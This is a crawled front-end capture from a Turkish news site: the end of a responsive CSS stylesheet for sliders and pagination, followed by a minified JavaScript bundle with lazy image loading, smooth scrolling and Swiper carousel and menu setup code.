    .widget-thin-min-slider .indicator.type1.left2 {
        display: none!important;
    }
    .top-slider .swiper-slide {
        height: 100% !important;
        background-size: 100% 100%;
        background-position: center;
    }
    .widget-thin-min-slider .swiper-wrapper {
        width: 100%;
        float: none;
    }
    .top-slider-overlay-content h2 {
        font-size: 20px;
    }
    .thinpagination {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        position: relative;
        bottom: 0;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        width: 100%;
        margin-top: 0;
        height: auto;
        border-top: none;
        padding: 10px 10px 8px 10px!important;
    }
    .thinpagination .pagination {
        position: relative;
        bottom: 0;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding-left: 0!important;
        text-align: center;
        -webkit-transition: .3s opacity;
        -o-transition: .3s opacity;
        transition: .3s opacity;
        -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
        z-index: 10;
    }
    .thinpagination .pagination .swiper-pagination-bullet {
        margin: 0 4px!important;
        width: 10px;
        height: 10px;
        border: none;
        border-radius: 100%;
        background-color: #cacaca;
        opacity: 1;
        font-size: 16px;
    }
    .thinpagination .pagination .swiper-pagination-bullet-active {
        background-color: #d5151c;
    }
    .widget-thin-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet {
        margin: 0 3px!important;
        background-color: #cacaca;
    }
    .widget-thin-slider .slider .indicator.type1 .swiper-pagination-bullet-active {
        background-color: #d5151c !important;
    }

}
@media (min-width: 768px) and (max-width: 1024px) {
    .top-slider .swiper-slide{
        background-size: cover;
    }
    .top-slider .swiper-wrapper, .widget-thin-min-slider {
        height: 247px !important;
    }
    .widget-thin-min-slider .swiper-wrapper{
        width:650px;
    }
    .widget-thin-min-slider .indicator.type1 .pagination{
        height: 247px !important;
    }
    .widget-thin-min-slider .indicator.type1.left2{
        height: 247px !important;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.ayturkhaber.com/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0xx
body_size: 6970
content:
!function(e){var t={};function n(a){if(t[a])return t[a].exports;var i=t[a]={i:a,l:!1,exports:{}};return e[a].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:a})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=0)}({0:function(e,t,n){n("38kB"),n("2x4N"),e.exports=n("Pimp")},"2x4N":function(e,t,n){(function(e){var t,n,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t=window,n=function(e,t){"use strict";if(t.getElementsByClassName){var n,a,i=t.documentElement,r=e.Date,o=e.HTMLPictureElement,l="addEventListener",s="getAttribute",u=e[l],d=e.setTimeout,c=e.requestAnimationFrame||d,f=e.requestIdleCallback,p=/^picture$/i,h=["load","error","lazyincluded","_lazyloaded"],m={},w=Array.prototype.forEach,v=function(e,t){return m[t]||(m[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),m[t].test(e[s]("class")||"")&&m[t]},g=function(e,t){v(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=v(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},b=function e(t,n,a){var i=a?l:"removeEventListener";a&&e(t,n),h.forEach(function(e){t[i](e,n)})},z=function(e,a,i,r,o){var l=t.createEvent("Event");return i||(i={}),i.instance=n,l.initEvent(a,!r,!o),l.detail=i,e.dispatchEvent(l),l},S=function(t,n){var i;!o&&(i=e.picturefill||a.pf)?(n&&n.src&&!t[s]("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<a.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},k=function(){var e,n,a=[],i=[],r=a,o=function(){var t=r;for(r=a.length?i:a,e=!0,n=!1;t.length;)t.shift()();e=!1},l=function(a,i){e&&!i?a.apply(this,arguments):(r.push(a),n||(n=!0,(t.hidden?d:c)(o)))};return l._lsFlush=o,l}(),E=function(e,t){return t?function(){k(e)}:function(){var t=this,n=arguments;k(function(){e.apply(t,n)})}},A=function(e){var t,n=0,i=a.throttleDelay,o=a.ricTimeout,l=function(){t=!1,n=r.now(),e()},s=f&&o>49?function(){f(l,{timeout:o}),o!==a.ricTimeout&&(o=a.ricTimeout)}:E(function(){d(l)},!0);return function(e){var a;(e=!0===e)&&(o=33),t||(t=!0,(a=i-(r.now()-n))<0&&(a=0),e||a<9?s():d(s,a))}},B=function(e){var t,n,a=function(){t=null,e()},i=function e(){var t=r.now()-n;t<99?d(e,99-t):(f||a)(a)};return function(){n=r.now(),t||(t=d(i,99))}};!function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in a=e.lazySizesConfig||e.lazysizesConfig||{},n)t in a||(a[t]=n[t]);e.lazySizesConfig=a,d(function(){a.init&&T()})}();var P=function(){var o,c,f,h,m,C,P,T,D,N,_,H,O=/^img$/i,I=/^iframe$/i,L="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),R=0,q=0,W=-1,$=function(e){q--,(!e||q<0||!e.target)&&(q=0)},F=function(e){return null==H&&(H="hidden"==x(t.body,"visibility")),H||"hidden"!=x(e.parentNode,"visibility")&&"hidden"!=x(e,"visibility")},V=function(e,n){var a,r=e,o=F(e);for(T-=n,_+=n,D-=n,N+=n;o&&(r=r.offsetParent)&&r!=t.body&&r!=i;)(o=(x(r,"opacity")||1)>0)&&"visible"!=x(r,"overflow")&&(a=r.getBoundingClientRect(),o=N>a.left&&D<a.right&&_>a.top-1&&T<a.bottom+1);return o},X=function(){var e,r,l,u,d,f,p,m,w,v,g,y,b=n.elements;if((h=a.loadMode)&&q<8&&(e=b.length)){for(r=0,W++,v=!a.expand||a.expand<1?i.clientHeight>500&&i.clientWidth>500?500:370:a.expand,n._defEx=v,g=v*a.expFactor,y=a.hFac,H=null,R<g&&q<1&&W>2&&h>2&&!t.hidden?(R=g,W=0):R=h>1&&W>1&&q<6?v:0;r<e;r++)if(b[r]&&!b[r]._lazyRace)if(L)if((m=b[r][s]("data-expand"))&&(f=1*m)||(f=R),w!==f&&(C=innerWidth+f*y,P=innerHeight+f,p=-1*f,w=f),l=b[r].getBoundingClientRect(),(_=l.bottom)>=p&&(T=l.top)<=P&&(N=l.right)>=p*y&&(D=l.left)<=C&&(_||N||D||T)&&(a.loadHidden||F(b[r]))&&(c&&q<3&&!m&&(h<3||W<4)||V(b[r],f))){if(Q(b[r]),d=!0,q>9)break}else!d&&c&&!u&&q<4&&W<4&&h>2&&(o[0]||a.preloadAfterLoad)&&(o[0]||!m&&(_||N||D||T||"auto"!=b[r][s](a.sizesAttr)))&&(u=o[0]||b[r]);else Q(b[r]);u&&!d&&Q(u)}},Y=A(X),j=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:($(e),g(t,a.loadedClass),y(t,a.loadingClass),b(t,K),z(t,"lazyloaded"))},G=E(j),K=function(e){G({target:e.target})},U=function(e){var t,n=e[s](a.srcsetAttr);(t=a.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},J=E(function(e,t,n,i,r){var o,l,u,c,h,m;(h=z(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?g(e,a.autosizesClass):e.setAttribute("sizes",i)),l=e[s](a.srcsetAttr),o=e[s](a.srcAttr),r&&(u=e.parentNode,c=u&&p.test(u.nodeName||"")),m=t.firesLoad||"src"in e&&(l||o||c),h={target:e},g(e,a.loadingClass),m&&(clearTimeout(f),f=d($,2500),b(e,K,!0)),c&&w.call(u.getElementsByTagName("source"),U),l?e.setAttribute("srcset",l):o&&!c&&(I.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,o):e.src=o),r&&(l||c)&&S(e,{src:o})),e._lazyRace&&delete e._lazyRace,y(e,a.lazyClass),k(function(){(!m||e.complete&&e.naturalWidth>1)&&(j(h),e._lazyCache=!0,d(function(){"_lazyCache"in e&&delete e._lazyCache},9))},!0)}),Q=function(e){var t,n=O.test(e.nodeName),i=n&&(e[s](a.sizesAttr)||e[s]("sizes")),r="auto"==i;(!r&&c||!n||!e[s]("src")&&!e.srcset||e.complete||v(e,a.errorClass)||!v(e,a.lazyClass))&&(t=z(e,"lazyunveilread").detail,r&&M.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,q++,J(e,t,r,i,n))},Z=function e(){if(!c){if(r.now()-m<999)return void d(e,999);var t=B(function(){a.loadMode=3,Y()});c=!0,a.loadMode=3,Y(),u("scroll",function(){3==a.loadMode&&(a.loadMode=2),t()},!0)}};return{_:function(){m=r.now(),n.elements=t.getElementsByClassName(a.lazyClass),o=t.getElementsByClassName(a.lazyClass+" "+a.preloadClass),u("scroll",Y,!0),u("resize",Y,!0),e.MutationObserver?new MutationObserver(Y).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i[l]("DOMNodeInserted",Y,!0),i[l]("DOMAttrModified",Y,!0),setInterval(Y,999)),u("hashchange",Y,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){t[l](e,Y,!0)}),/d$|^c/.test(t.readyState)?Z():(u("load",Z),t[l]("DOMContentLoaded",Y),d(Z,2e4)),n.elements.length?(X(),k._lsFlush()):Y()},checkElems:Y,unveil:Q}}(),M=function(){var e,n=E(function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),p.test(t.nodeName||""))for(i=t.getElementsByTagName("source"),r=0,o=i.length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||S(e,n.detail)}),i=function(e,t,a){var i,r=e.parentNode;r&&(a=C(e,r,a),i=z(e,"lazybeforesizes",{width:a,dataAttr:!!t}),i.defaultPrevented||(a=i.detail.width)&&a!==e._lazysizesWidth&&n(e,r,i,a))},r=B(function(){var t,n=e.length;if(n)for(t=0;t<n;t++)i(e[t])});return{_:function(){e=t.getElementsByClassName(a.autosizesClass),u("resize",r)},checkElems:r,updateElem:i}}(),T=function e(){e.i||(e.i=!0,M._(),P._())};return n={cfg:a,autoSizer:M,loader:P,init:T,uP:S,aC:g,rC:y,hC:v,fire:z,gW:C,rAF:k}}}(t,t.document),t.lazySizes=n,"object"==a(e)&&e.exports&&(e.exports=n)}).call(t,n("3IRH")(e))},"38kB":function(e,t,n){var a;"function"==typeof Symbol&&Symbol.iterator;!function(){function i(){M.keyboardSupport&&w("keydown",s)}function r(){if(!_&&document.body){_=!0;var e=document.body,t=document.documentElement,n=window.innerHeight,a=e.scrollHeight;if(H=document.compatMode.indexOf("CSS")>=0?t:e,C=e,i(),top!=self)D=!0;else if(a>n&&(e.offsetHeight<=n||t.offsetHeight<=n)){var r,o=document.createElement("div");o.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+H.scrollHeight+"px",document.body.appendChild(o),E=function(){r||(r=setTimeout(function(){T||(o.style.height="0",o.style.height=H.scrollHeight+"px",r=null)},500))},setTimeout(E,10),w("resize",E);if((k=new j(E)).observe(e,{attributes:!0,childList:!0,characterData:!1}),H.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",e.appendChild(l)}}M.fixedBackground||T||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}function o(e,t,n){if(function(e,t){e=e>0?1:-1,t=t>0?1:-1,(N.x!==e||N.y!==t)&&(N.x=e,N.y=t,q=[],$=0)}(t,n),1!=M.accelerationMax){var a=Date.now()-$;if(a<M.accelerationDelta){var i=(1+50/a)/2;i>1&&(i=Math.min(i,M.accelerationMax),t*=i,n*=i)}$=Date.now()}if(q.push({x:t,y:n,lastX:0>t?.99:-.99,lastY:0>n?.99:-.99,start:Date.now()}),!W){var r=e===document.body;Y(function a(i){for(var o=Date.now(),l=0,s=0,u=0;u<q.length;u++){var d=q[u],c=o-d.start,f=c>=M.animationTime,p=f?1:c/M.animationTime;M.pulseAlgorithm&&(p=S(p));var h=d.x*p-d.lastX>>0,m=d.y*p-d.lastY>>0;l+=h,s+=m,d.lastX+=h,d.lastY+=m,f&&(q.splice(u,1),u--)}r?window.scrollBy(l,s):(l&&(e.scrollLeft+=l),s&&(e.scrollTop+=s)),t||n||(q=[]),q.length?Y(a,e,1e3/M.frameRate+1):W=!1},e,0),W=!0}}function l(e){_||r();var t=e.target,n=f(t);if(!n||e.defaultPrevented||e.ctrlKey)return!0;if(g(C,"embed")||g(t,"embed")&&/\.pdf/i.test(t.src)||g(C,"object")||t.shadowRoot)return!0;var a=-e.wheelDeltaX||e.deltaX||0,i=-e.wheelDeltaY||e.deltaY||0;return I&&(e.wheelDeltaX&&y(e.wheelDeltaX,120)&&(a=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&y(e.wheelDeltaY,120)&&(i=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),a||i||(i=-e.wheelDelta||0),1===e.deltaMode&&(a*=40,i*=40),!(M.touchpadSupport||!function(e){return e?(O.length||(O=[e,e,e]),e=Math.abs(e),O.push(e),O.shift(),clearTimeout(B),B=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=O.join(","))},1e3),!b(120)&&!b(100)):void 0}(i))||(Math.abs(a)>1.2&&(a*=M.stepSize/120),Math.abs(i)>1.2&&(i*=M.stepSize/120),o(n,a,i),e.preventDefault(),void d())}function s(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==L.spacebar;document.body.contains(C)||(C=document.activeElement);var a=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||g(t,"input")&&!a.test(t.type)||g(C,"video")||function(e){var t=e.target,n=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(n=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return n}(e)||t.isContentEditable||n)return!0;if((g(t,"button")||g(t,"input")&&a.test(t.type))&&e.keyCode===L.spacebar)return!0;if(g(t,"input")&&"radio"==t.type&&R[e.keyCode])return!0;var i=0,r=0,l=f(C),s=l.clientHeight;switch(l==document.body&&(s=window.innerHeight),e.keyCode){case L.up:r=-M.arrowScroll;break;case L.down:r=M.arrowScroll;break;case L.spacebar:r=-(e.shiftKey?1:-1)*s*.9;break;case L.pageup:r=.9*-s;break;case L.pagedown:r=.9*s;break;case L.home:r=-l.scrollTop;break;case L.end:var u=l.scrollHeight-l.scrollTop-s;r=u>0?u+10:0;break;case L.left:i=-M.arrowScroll;break;case L.right:i=M.arrowScroll;break;default:return!0}o(l,i,r),e.preventDefault(),d()}function u(e){C=e.target}function d(){clearTimeout(A),A=setInterval(function(){V={}},1e3)}function c(e,t){for(var n=e.length;n--;)V[F(e[n])]=t;return t}function f(e){var t=[],n=document.body,a=H.scrollHeight;do{var i=V[F(e)];if(i)return c(t,i);if(t.push(e),a===e.scrollHeight){var r=h(H)&&h(n)||m(H);if(D&&p(H)||!D&&r)return c(t,G())}else if(p(e)&&m(e))return c(t,e)}while(e=e.parentElement)}function p(e){return e.clientHeight+10<e.scrollHeight}function h(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function m(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function w(e,t){window.addEventListener(e,t,!1)}function v(e,t){window.removeEventListener(e,t,!1)}function g(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function y(e,t){return Math.floor(e/t)==e/t}function b(e){return y(O[0],e)&&y(O[1],e)&&y(O[2],e)}function z(e){var t,n;return 1>(e*=M.pulseScale)?t=e-(1-Math.exp(-e)):(e-=1,t=(n=Math.exp(-1))+(1-Math.exp(-e))*(1-n)),t*M.pulseNormalize}function S(e){return e>=1?1:0>=e?0:(1==M.pulseNormalize&&(M.pulseNormalize/=z(1)),z(e))}function x(e){for(var t in e)P.hasOwnProperty(t)&&(M[t]=e[t])}var C,k,E,A,B,P={frameRate:150,animationTime:600,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:0,touchpadSupport:!1,fixedBackground:!0,excluded:""},M=P,T=!1,D=!1,N={x:0,y:0},_=!1,H=document.documentElement,O=[],I=/^Mac/.test(navigator.platform),L={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},R={37:1,38:1,39:1,40:1},q=[],W=!1,$=Date.now(),F=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),V={};window.localStorage&&localStorage.SS_deltaBuffer&&(O=localStorage.SS_deltaBuffer.split(","));var X,Y=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)},j=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,G=function(){var e;return function(){if(!e){var t=document.createElement("div");t.style.cssText="height:10000px;width:1px;",document.body.appendChild(t);var n=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,3),e=document.body.scrollTop!=n?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(t)}return e}}(),K=window.navigator.userAgent,U=/Edge/.test(K),J=/chrome/i.test(K)&&!U,Q=/safari/i.test(K)&&!U,Z=/mobile/i.test(K),ee=/Windows NT 6.1/i.test(K)&&/rv:11/i.test(K),te=(J||Q||ee)&&!Z;"onwheel"in document.createElement("div")?X="wheel":"onmousewheel"in document.createElement("div")&&(X="mousewheel"),X&&te&&(w(X,l),w("mousedown",u),w("load",r)),x.destroy=function(){k&&k.disconnect(),v(X,l),v("mousedown",u),v("keydown",s),v("resize",E),v("load",r)},window.SmoothScrollOptions&&x(window.SmoothScrollOptions),void 0===(a=function(){return x}.call(t,n,t,e))||(e.exports=a)}()},"3IRH":function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},Pimp:function(e,t){$(function(e){"use strict";if(e(".ts-main-menu").length>0&&e(".ts-main-menu").navigation({effect:"fade",mobileBreakpoint:992}),e(".header-search").length>0){var t=!0;e(".header-search >a").on("click",function(n){n.preventDefault(),t?(e(".header-search-form").fadeIn("slow"),t=!1):(e(".header-search-form").fadeOut("slow"),t=!0)}),e(document).on("mouseup",function(n){var a=e(".header-search");a.is(n.target)||0!==a.has(n.target).length||(e(".header-search-form").fadeOut("slow"),t=!0)})}if(e(".widget-thin-slider .swiper-wrapper").length>0)new Swiper(".widget-thin-slider .slider",{preloadImages:!1,loop:!0,speed:1,autoplay:{delay:5e3},lazy:!0,on:{init:function(){var t=this;setTimeout(function n(){if(!t.pagination.bullets||0===t.pagination.bullets.length)return setTimeout(n,200);e(t.pagination.bullets).on("mouseover",function(){var n=parseInt(e(this).attr("data-id"));t.loopedSlides&&(n+=1),t.slideTo(n)})},50)}},pagination:{el:".widget-thin-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var a=this.slides[e].querySelector("a"),i='<span data-id="'+n+'" class="'+t+'">'+(n+1)+"</span>";return a&&(i='<a href="'+a.getAttribute("href")+'" target="'+a.getAttribute("target")+'">'+i+"</a>"),i}},breakpoints:{479:{pagination:{el:".widget-thin-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var a=this.slides[e].querySelector("a"),i='<span data-id="'+n+'" class="'+t+' bullets"></span>';return a&&(i='<a href="'+a.getAttribute("href")+'" target="'+a.getAttribute("target")+'">'+i+"</a>"),i}}}}});if(e(".widget-main-slider .swiper-wrapper").length>0)new Swiper(".widget-main-slider #mainSlider1",{navigation:{nextEl:".widget-main-slider .swiper-button-next",prevEl:".widget-main-slider .swiper-button-prev"},speed:1,preloadImages:!1,loop:!0,autoplay:{delay:5e3},lazy:!0,on:{init:function(){var t=this;setTimeout(function n(){if(!t.pagination.bullets||0===t.pagination.bullets.length)return setTimeout(n,200);e(t.pagination.bullets).on("mouseover",function(){var n=parseInt(e(this).attr("data-id"));t.loopedSlides&&(n+=1),t.slideTo(n)})},50)}},pagination:{el:".widget-main-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var a=this.slides[e].querySelector("a"),i='<span data-id="'+n+'" class="'+t+'">'+(n+1)+"</span>";return a&&(i='<a href="'+a.getAttribute("href")+'" target="'+a.getAttribute("target")+'">'+i+"</a>"),i}},breakpoints:{479:{pagination:{el:".widget-main-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var a=this.slides[e].querySelector("a"),i='<span data-id="'+n+'" class="'+t+' bullets"></span>';return a&&(i='<a href="'+a.getAttribute("href")+'" target="'+a.getAttribute("target")+'">'+i+"</a>"),i}}}}});if(e(".catsld").length&&e(".catsld").each(function(t){var n=e(this).find("ins.prev"),a=e(this).find("ins.next"),i=e(e(this)[0]).parent(".tab-pane").attr("id"),r=e("#"+i+" .swiper-numeric"),o=1,l="undefined";e("#"+i).find(".swiper-slide").each(function(){void 0!==(l=e(this).find("a").eq(2).attr("href"))&&null!==l||(l=e(this).find("a").attr("href")),r.append('<a href="'+l+'" class="num" target="_blank">'+o+"</a>"),o++});var s=new Swiper(e(this)[0],{effect:"fade",fade:{crossFade:!0},navigation:{nextEl:a,prevEl:n},loop:!0,spaceBetween:0,autoplay:{delay:7e3},preventClicks:!1,preloadImages:!1,lazy:{loadPrevNext:!0,loadPrevNextAmount:2},on:{init:function(){r.children("a").eq(0).addClass("act")}}});s.on("transitionStart",function(){var t=parseInt(e("#"+i+" .swiper-slide-active").data("swiper-slide-index"));r.children("a").removeClass("act"),r.children("a").eq(t).addClass("act")}),r.children("a").mouseover(function(){var t=e(this).index()+1;s.slideTo(t,0)}),e(".catsld").mouseenter(function(){s.autoplay.stop()}),e(".catsld").mouseleave(function(){s.autoplay.start()})}),e(".thusld").length){var n=new Swiper(".thusld",{prevButton:".thusld ins.prev",nextButton:".thusld ins.next",loop:!0,autoplay:{delay:5e3},preloadImages:!1,lazy:!0,preventClicks:!1,spaceBetween:1});swiperThumbs(n,{element:"swiper-thumbnails",activeClass:"act"}),e(".thusld").mouseenter(function(){n.autoplay.stop()}),e(".thusld").mouseleave(function(){n.autoplay.start()})}if(e(".tickbx.last").length){var a=new Swiper(".ticksld",{direction:"vertical",loop:!0,autoplay:{delay:5e3},spaceBetween:0});e(".ticksld").mouseenter(function(){a.autoplay.stop()}),e(".ticksld").mouseleave(function(){a.autoplay.start()})}if(e(".tickbx.last").length){var i=new Swiper(".ticksld2",{direction:"vertical",loop:!0,autoplay:{delay:5e3},spaceBetween:0});e(".ticksld2").mouseenter(function(){i.autoplay.stop()}),e(".ticksld2").mouseleave(function(){i.autoplay.start()})}if(e(".newsld").length){var r=e(".nwsmin").find("ins.prev"),o=e(".nwsmin").find("ins.next");new Swiper(".newsld",{navigation:{nextEl:o,prevEl:r},loop:!0,autoplay:{delay:7e3},slidesPerView:4,slidesPerGroup:4,preventClicks:!1,breakpoints:{479:{slidesPerView:1,slidesPerGroup:1,spaceBetween:0},767:{slidesPerView:2,slidesPerGroup:2,spaceBetween:15},991:{slidesPerView:3,slidesPerGroup:3,spaceBetween:15}},onInit:function(){e(".newsld .card").matchHeight()},spaceBetween:15})}if(e(".autsldx").length){r=e(".authors-slider__buttons").find(".swiper-button-arrow-prev"),o=e(".authors-slider__buttons").find(".swiper-button-arrow-next");var l=new Swiper(".autsldx",{navigation:{nextEl:o,prevEl:r},slidesPerView:4,slidesPerGroup:4,preventClicks:!1,breakpoints:{479:{slidesPerView:1,slidesPerGroup:1,spaceBetween:0},767:{slidesPerView:2,slidesPerGroup:2,spaceBetween:15},991:{slidesPerView:3,slidesPerGroup:3,spaceBetween:15}},loop:!0,autoplay:{delay:5e3},spaceBetween:25});e(".autsld").mouseenter(function(){l.autoplay.stop()}),e(".autsld").mouseleave(function(){l.autoplay.start()})}if(e(".widget-author-vertical-slider .swiper-wrapper").length>0){var s=new Swiper(".widget-author-vertical-slider",{direction:"vertical",slidesPerView:4,loop:!1,navigation:{nextEl:".author-sidebar .swiper-button-next",prevEl:".author-sidebar .swiper-button-prev"},breakpoints:{1495:{slidesPerView:4,centeredSlides:!1}}});e(".widget-author-vertical-slider").mouseenter(function(){s.autoplay.stop()}),e(".widget-author-vertical-slider").mouseleave(function(){s.autoplay.start()})}e("#video-tab-scrollbar").length>0&&e("#video-tab-scrollbar").mCustomScrollbar({mouseWheel:!0,scrollButtons:{enable:!0}})}),$(document).ready(function(){var e=$(".menu").offset().top;$(function(){!function(t){if(void 0!==t){var n=$(window);n.on("scroll",function(){n.scrollTop()>=e?t.addClass("fixed"):t.removeClass("fixed")})}}($(".menu"))})})}});
